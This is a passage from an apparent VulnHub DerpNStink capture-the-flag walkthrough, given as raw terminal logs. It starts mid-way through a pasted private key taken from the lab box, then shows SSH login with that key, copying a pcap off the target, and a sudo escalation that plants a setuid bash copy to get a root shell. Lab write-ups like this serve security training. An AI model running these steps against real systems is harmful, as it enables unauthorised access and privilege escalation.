uJzOt9ih/MPmkjzfvDL9oW2Nh1XIctVfTZ6o8ZeJI8Sxh8Eguh+dw69M+Ad0Dimn
AKDPdL7z7SeWg1BJ1q/oIAtJnv7yJz2iMbZ6xOj6/ZDE/2trrrdbSyMc5CyA09/f
5xZ9f1ofSYhiCQ+dp9CTgH/JpKmdsZ21Uus8cbeGk1WpT6B+D8zoNgRxmO3/VyVB
LHXaio3hmxshttdFp4bFc3foTTSyJobGoFX+ewIDAQABAoIBACESDdS2H8EZ6Cqc
nRfehdBR2A/72oj3/1SbdNeys0HkJBppoZR5jE2o2Uzg95ebkiq9iPjbbSAXICAD
D3CVrJOoHxvtWnloQoADynAyAIhNYhjoCIA5cPdvYwTZMeA2BgS+IkkCbeoPGPv4
ZpHuqXR8AqIaKl9ZBNZ5VVTM7fvFVl5afN5eWIZlOTDf++VSDedtR7nL2ggzacNk
Q8JCK9mF62wiIHK5Zjs1lns4Ii2kPw+qObdYoaiFnexucvkMSFD7VAdfFUECQIyq
YVbsp5tec2N4HdhK/B0V8D4+6u9OuoiDFqbdJJWLFQ55e6kspIWQxM/j6PRGQhL0
DeZCLQECgYEA9qUoeblEro6ICqvcrye0ram38XmxAhVIPM7g5QXh58YdB1D6sq6X
VGGEaLxypnUbbDnJQ92Do0AtvqCTBx4VnoMNisce++7IyfTSygbZR8LscZQ51ciu
Qkowz3yp8XMyMw+YkEV5nAw9a4puiecg79rH9WSr4A/XMwHcJ2swloECgYEAyHn7
VNG/Nrc4/yeTqfrxzDBdHm+y9nowlWL+PQim9z+j78tlWX/9P8h98gOlADEvOZvc
fh1eW0gE4DDyRBeYetBytFc0kzZbcQtd7042/oPmpbW55lzKBnnXkO3BI2bgU9Br
7QTsJlcUybZ0MVwgs+Go1Xj7PRisxMSRx8mHbvsCgYBxyLulfBz9Um/cTHDgtTab
L0LWucc5KMxMkTwbK92N6U2XBHrDV9wkZ2CIWPejZz8hbH83Ocfy1jbETJvHms9q
cxcaQMZAf2ZOFQ3xebtfacNemn0b7RrHJibicaaM5xHvkHBXjlWN8e+b3x8jq2b8
gDfjM3A/S8+Bjogb/01JAQKBgGfUvbY9eBKHrO6B+fnEre06c1ArO/5qZLVKczD7
RTazcF3m81P6dRjO52QsPQ4vay0kK3vqDA+s6lGPKDraGbAqO+5paCKCubN/1qP1
14fUmuXijCjikAPwoRQ//5MtWiwuu2cj8Ice/PZIGD/kXk+sJXyCz2TiXcD/qh1W
pF13AoGBAJG43weOx9gyy1Bo64cBtZ7iPJ9doiZ5Y6UWYNxy3/f2wZ37D99NSndz
UBtPqkw0sAptqkjKeNtLCYtHNFJAnE0/uAGoAyX+SHhas0l2IYlUlk8AttcHP1kA
a4Id4FlCiJAXl3/ayyrUghuWWA3jMW3JgZdMyhU3OV+wyZz25S8o
-----END RSA PRIVATE KEY-----
┌──(kali㉿kali)-[~/Documents/VulnHub/DerpNStink_1/exfiltrated]
└─$ chmod 600 stinky_rsa
┌──(kali㉿kali)-[~/Documents/VulnHub/DerpNStink_1/exfiltrated]
└─$ ssh stinky@10.0.0.21 -i stinky_rsa
The authenticity of host '10.0.0.21 (10.0.0.21)' can't be established.
ECDSA key fingerprint is SHA256:qT1plVN18XwMzkU3qgKKZJAoPJC3+eZDxlrczLy3iCY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.0.21' (ECDSA) to the list of known hosts.
Ubuntu 14.04.5 LTS
,~~~~~~~~~~~~~..
' Derrrrrp N `
,~~~~~~, | Stink |
/ , \ ', ________ _,"
/,~|_______\. \/
/~ (__________)
(*) ; (^)(^)':
=; ____ ;
; """" ;=
{"}_ ' '""' ' _{"}
\__/ > < \__/
\ ," ", /
\ " /"
" "=
> <
=" "-
-`. ,'
-
`--'
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
* Documentation: https://help.ubuntu.com/
331 packages can be updated.
231 updates are security updates.
Last login: Mon Nov 13 00:31:29 2017 from 192.168.1.129
stinky@DeRPnStiNK:~$
Shell - mrderp
stinky@DeRPnStiNK:~/Documents$ ls -la
total 4300
drwxr-xr-x 2 stinky stinky 4096 Nov 13 2017 .
drwx------ 13 stinky stinky 4096 Sep 27 14:43 ..
-rw-r--r-- 1 root root 4391468 Nov 13 2017 derpissues.pcap
stinky@DeRPnStiNK:~/Documents$
┌──(kali㉿kali)-[~/Documents/VulnHub/DerpNStink_1/exfiltrated]
└─$ scp -i stinky_rsa stinky@10.0.0.21:~/Documents/derpissues.pcap . 130 ⨯
Ubuntu 14.04.5 LTS
,~~~~~~~~~~~~~..
' Derrrrrp N `
,~~~~~~, | Stink |
/ , \ ', ________ _,"
/,~|_______\. \/
/~ (__________)
(*) ; (^)(^)':
=; ____ ;
; """" ;=
{"}_ ' '""' ' _{"}
\__/ > < \__/
\ ," ", /
\ " /"
" "=
> <
=" "-
-`. ,'
-
`--'
derpissues.pcap 100% 4289KB 50.3MB/s 00:00
stinky@DeRPnStiNK:~/ftp/files/network-logs$ ls -la
total 12
drwxr-xr-x 2 stinky stinky 4096 Nov 12 2017 .
drwxr-xr-x 5 stinky stinky 4096 Nov 12 2017 ..
-rwxr-xr-x 1 root root 719 Nov 12 2017 derpissues.txt
stinky@DeRPnStiNK:~/ftp/files/network-logs$ cat derpissues.txt
12:06 mrderp: hey i cant login to wordpress anymore. Can you look into it?
12:07 stinky: yeah. did you need a password reset?
12:07 mrderp: I think i accidently deleted my account
12:07 mrderp: i just need to logon once to make a change
12:07 stinky: im gonna packet capture so we can figure out whats going on
12:07 mrderp: that seems a bit overkill, but wtv
12:08 stinky: commence the sniffer!!!!
12:08 mrderp: -_-
12:10 stinky: fine derp, i think i fixed it for you though. cany you try to login?
12:11 mrderp: awesome it works!
12:12 stinky: we really are the best sysadmins #team
12:13 mrderp: i guess we are...
12:15 mrderp: alright I made the changes, feel free to decomission my account
12:20 stinky: done! yay

Shell - Root
mrderp@DeRPnStiNK:~/binaries$ sudo -l
Matching Defaults entries for mrderp on DeRPnStiNK:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User mrderp may run the following commands on DeRPnStiNK:
(ALL) /home/mrderp/binaries/derpy*
mrderp@DeRPnStiNK:~/binaries$ cat derpy1
cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash;
mrderp@DeRPnStiNK:~/binaries$ chmod +x derpy1
mrderp@DeRPnStiNK:~/binaries$ sudo -u root /home/mrderp/binaries/derpy1
mrderp@DeRPnStiNK:~/binaries$ cd /tmp
mrderp@DeRPnStiNK:/tmp$ ls -la
total 1448
drwxrwxrwt 5 root root 4096 Sep 27 15:34 .
drwxr-xr-x 23 root root 4096 Nov 12 2017 ..
drwxrwxrwt 2 root root 4096 Sep 27 12:18 .ICE-unix
-rwxr-xr-x 1 stinky stinky 470149 Sep 27 14:42 linpeas.sh
-rwsr-sr-x 1 root root 986672 Sep 27 15:34 rootbash
-rw-r--r-- 1 root root 0 Sep 27 15:29 test
drwx------ 2 root root 4096 Sep 27 12:18 vmware-root
-r--r--r-- 1 root root 11 Sep 27 12:18 .X0-lock
drwxrwxrwt 2 root root 4096 Sep 27 12:18 .X11-unix
mrderp@DeRPnStiNK:/tmp$ ./rootbash -p
rootbash-4.3# id
uid=1000(mrderp) gid=1000(mrderp) euid=0(root) egid=0(root) groups=0(root),1000(mrderp)
rootbash-4.3#